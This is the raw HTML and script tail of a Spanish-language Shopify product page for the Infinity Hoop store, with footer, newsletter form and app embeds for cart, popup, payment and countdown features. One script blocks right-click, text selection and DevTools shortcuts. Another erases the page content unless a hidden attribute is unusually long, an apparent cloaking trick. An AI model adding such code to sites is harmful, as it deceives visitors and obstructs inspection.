                      </div><form method="post" action="/es/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19817887432945__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19817887432945__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            SUSCRIBIR
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">MENÚ PRINCIPAL</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es/pages/how-sezzle-works"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ¡Cómo Se Boze trabaja!
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/infinity-promise"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Promesa infinita
                            </a>
                          </li><li>
                            <a
                              href="/es/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/es/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/es/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de envios
                            </a>
                          </li><li>
                            <a
                              href="/es/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos de servicio
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/extended-limited-warranty"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Infinity Insurance
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">CONTÁCTENOS</h2><div class="footer-block__details-content rte">
                      <p><a href="tel:+1%20813%20710%20-%205814" target="_blank" title="Teléfono: +1 813 710 - 5814">+1 813 710 - 5814</a></p><p> <a href="mailto:support@infinity-hoop.com" target="_blank" title="correo electrónico: support@infinity-hoop.com">soporte@infinity-hoop.com</a></p><p> Aro infinito, 401 E Jackson ST, Tampa FL, 33602, Estados Unidos</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1"
                
              ><div class="footer-block__details-content rte">
                      <p><a href="/es/collections/all" title="Todos los productos">Comprar todo</a></p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
     <div class="footer__">
     </div>
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/es" title="">Infinity Hoop</a></small>
        
</div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Infinithoop" class="link list-social__link" ><img src="https://cdn.shopify.com/s/files/1/0564/5015/4685/files/facebook_2.png?v=1711706699" width="" height="">
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/infinity.hoop/" class="link list-social__link" ><img src="https://cdn.shopify.com/s/files/1/0564/5015/4685/files/instagram_2.png?v=1711706700" width="" height="">
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@infinityhoop" class="link list-social__link" ><img src="https://cdn.shopify.com/s/files/1/0564/5015/4685/files/tiktok_1.png?v=1711706701" width="" height="">
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div><section id="shopify-section-sections--19817887432945__custom_liquid_QKqCJf" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--19817887432945__custom_liquid_QKqCJf-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--19817887432945__custom_liquid_QKqCJf-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="section-sections--19817887432945__custom_liquid_QKqCJf-padding">
    <script>
  window.ALBSS = {
    event_key: 'ece28e69-77f4-4b52-a7ef-1da740729e1b'
  };
</script>
<script src="https://c.albss.com/p/l/loader.iife.js" async></script>
  </div>
</div>


</section>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>
    
    <style>
  @media only screen and (min-width: 590px) {
    .sca-fg-form-icon-product-page #sca-gift-icon .sca-gift-icon-img {
      /* bottom: 0;
      top: unset;
      left: 125px;
      left: 104% !important; */
    }
  }

  @media only screen and (max-width: 531px) {
    .sca-fg-form-icon-product-page #sca-gift-icon .sca-gift-icon-img {

      right: 5%;
    }
  }

  @media only screen and (min-width: 888px) and (max-width: 1195px) {
    .sca-fg-form-icon-product-page #sca-gift-icon .sca-gift-icon-img {
      bottom: 0;
      top: unset;
      left: 270px;
    }
  }

  #sca-gift-icon .sca-gift-icon-img{
    top: -7px !important;
    left: 103% !important;
  }
</style>


    <script fetchpriority="low">
      
      window.shopUrl = 'https://infinity-hoop.co';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script><script src="//infinity-hoop.co/cdn/shop/t/97/assets/predictive-search.js?v=16985596534672189881758643912" defer="defer"></script>
      <script fetchpriority="low">
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    <script fetchpriority="low">
      
  window.addEventListener('load', function() {
  var _learnq = window._learnq || [];
  function addedToCart() {
   fetch(`${window.location.origin}/cart.js`)
   .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
       _learnq.push(['track', 'Added to Cart', cart]);
       klAjax = false;
      }
   }))
  };
  (function (ns, fetch) {
    ns.fetch = function() {
      const response = fetch.apply(this, arguments);
      response.then(res => {
        if (`${window.location.origin}/cart/add.js`
          .includes(res.url) && res.url !== '') {
              addedToCart()
        }
      });
      return response
     }
  }(window, window.fetch));
  var klAjax = true;
  var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
  for (var i = 0; i < atcButtons.length; i++) { 
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
  }
  });
       
</script><div id="shopify-block-AQThtNTJpOUU2N0JQW__5877711596357593266" class="shopify-block shopify-app-block"><script id="kaching-popup-config" type="application/json">
  {
    "storefrontAccessToken": "03b2032c7c8b00b70ad638216f0ca6be",
    "moneyFormat": "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    "customApiHost": "https:\/\/popup-production.onrender.com",
    "shopifyDomain": "smart-hoola.myshopify.com",
    "productId": 7737790497009,
    "liquidLocale": "es",
    "collectionIds": [266578985149,415684886769],
    "cart": {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    "hasSellingPlansScope": null,
    "collection": null
  }
</script>

<kaching-popup settings="{}"></kaching-popup>

<script>
  (function () {
    const originalFetch = window.fetch;

    window.fetch = function (...args) {
      if (window.kachingPopupFetch) {
        return window.kachingPopupFetch(originalFetch, ...args);
      }

      return originalFetch(...args);
    };
  })();
</script>

<script src="https://cdn.shopify.com/extensions/019bd047-8838-710d-941d-76e8ebbf89fb/kaching-popup-234/assets/kaching-popup.js" crossorigin="anonymous" defer></script>
<script src="https://cdn.shopify.com/extensions/019bd047-8838-710d-941d-76e8ebbf89fb/kaching-popup-234/assets/kaching-popup-block.js" crossorigin="anonymous" defer></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd047-8838-710d-941d-76e8ebbf89fb/kaching-popup-234/assets/kaching-popup.css" crossorigin="anonymous">







</div><div id="shopify-block-AY2lIZStBWFNsK0Njd__11468047240823483236" class="shopify-block shopify-app-block"><div id="sezzle-checkout-button-embed-block-error"></div>
<style>
  .sezzle-checkout-button {
   

    

    

    

    

    
}
</style>
<script>
   

   
      const embedCheckoutRendererScript = document.createElement("script");
      embedCheckoutRendererScript.type = "text/javascript";
      embedCheckoutRendererScript.src = "https://cdn.shopify.com/extensions/019b6a94-2b2c-76a7-8eb3-43bf2c9c0b12/sezzle-widget-2-154/assets/checkout-button-renderer.min.js";
      embedCheckoutRendererScript.onload = function() {
         new CheckoutButtonRenderer({
            merchantUUID : "1d4048f9-6e56-4fa6-9c0f-7349205e46a6",
            defaultPlacement : "true",
            theme : "light",
            template : "Pay with %%logo%%",
            cartTotal : 0,
         }).init();
      };
      document.head.appendChild(embedCheckoutRendererScript);
   
</script>




</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cmem9bm3i0066t9it0covsaev","name":"New Year, New You 🎇","title":"New Year, New You 🎇","customTitle":"","endDate":"2024-05-31T03:59:00.000Z","startDate":"2024-01-05T05:00:00.000Z","subheading":"$100 OFF + 3 FREEBIES! 🥳","fixedMinutes":"40","repeat":false,"timerType":"recurring","type":"top-bar","published":true,"timerPlacement":"home-page","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"https://www.infinity-hoop.com/collections/infinitty-hoop/products/infinity-hoop-plus","closeButton":true,"buttonText":"","updatedAt":"2025-12-29T15:54:00.925Z","createdAt":"2025-08-22T03:14:35.741Z","onceItEnds":"hide","style":{"font":"","position":"top-page","stickyBar":false,"timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#ffffff","titleColor":"#ffffff","borderColor":"#ffffff","gradientEnd":"#fcd1d1","legendColor":"#ffffff","singleColor":"#000000","gradientTurn":111,"gradientStart":"#e6eeff","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#6d7175","subheadingSize":"14","buttonFontColor":"#000000","singleColorRgba":"rgba(0, 0, 0, 1)","subheadingColor":"#ffffff","singleColorAlpha":1,"buttonBorderRadius":"4","announcementBarStyle":"line-centered","buttonBackgroundColor":"#ffffff"},"recurringDays":[1,2,3,4,5,6,0],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":2400000},{"id":"cltu8f6dc36711hvovlnqj8ku","name":"New Year, New You 🎇","title":"New Year, New You 🎇","customTitle":"","endDate":"2024-05-31T03:59:00.000Z","startDate":"2024-01-05T05:00:00.000Z","subheading":"$100 OFF + 3 FREEBIES! 🥳","fixedMinutes":"40","repeat":false,"timerType":"recurring","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"https://www.infinity-hoop.com/collections/infinitty-hoop/products/infinity-hoop-plus","closeButton":true,"buttonText":"","updatedAt":"2025-12-29T15:53:58.616Z","createdAt":"2024-03-16T15:17:42.912Z","onceItEnds":"hide","style":{"font":"","position":"top-page","stickyBar":false,"timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#ffffff","titleColor":"#ffffff","borderColor":"#ffffff","gradientEnd":"#fcd1d1","legendColor":"#ffffff","singleColor":"#000000","gradientTurn":111,"gradientStart":"#e6eeff","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#6d7175","subheadingSize":"14","buttonFontColor":"#000000","singleColorRgba":"rgba(0, 0, 0, 1)","subheadingColor":"#ffffff","singleColorAlpha":1,"buttonBorderRadius":"4","announcementBarStyle":"line-centered","buttonBackgroundColor":"#ffffff"},"recurringDays":[1,2,3,4,5,6,0],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":2400000}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":7737790497009,"title":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK","handle":"latch-link-replacement-shipping-fee","description":"","published_at":"2022-10-05T18:54:46-04:00","created_at":"2022-07-05T13:04:12-04:00","vendor":"Infinity Hoop","type":"","tags":[],"price":1000,"price_min":1000,"price_max":1000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43004651995377,"title":"Azul","option1":"Azul","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Azul","public_title":"Azul","options":["Azul"],"price":1000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":43004652028145,"title":"Rosado","option1":"Rosado","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Rosado","public_title":"Rosado","options":["Rosado"],"price":1000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":43004652060913,"title":"Violeta","option1":"Violeta","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Violeta","public_title":"Violeta","options":["Violeta"],"price":1000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/infinity-hoop.co\/cdn\/shop\/products\/LatchLinkOnly.png?v=1753578732"],"featured_image":"\/\/infinity-hoop.co\/cdn\/shop\/products\/LatchLinkOnly.png?v=1753578732","options":["Color"],"media":[{"alt":null,"id":30079803097329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/infinity-hoop.co\/cdn\/shop\/products\/LatchLinkOnly.png?v=1753578732"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/infinity-hoop.co\/cdn\/shop\/products\/LatchLinkOnly.png?v=1753578732","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""},
    productCollections: [{"id":266578985149,"handle":"all","title":"All Products","updated_at":"2026-01-18T15:30:06-05:00","body_html":"","published_at":"2021-04-30T16:57:28-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"candyrack_generated"},{"column":"title","relation":"not_contains","condition":"% off)"},{"column":"type","relation":"not_equals","condition":"Test"},{"column":"title","relation":"not_contains","condition":"\u003cFree\u003e"}],"published_scope":"web"},{"id":415684886769,"handle":"all-products","title":"All Products","updated_at":"2026-01-18T15:30:06-05:00","body_html":"","published_at":"2023-06-14T18:31:26-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"Infinity Hoop"}],"published_scope":"web"}],
  };
  window.essentialProductId = 7737790497009
  window.essentialProductTags = []
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bc81e-e184-73d7-8bd8-2d57b18dab8d/upcart-253/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bc81e-e184-73d7-8bd8-2d57b18dab8d/upcart-253/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("MTAw");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

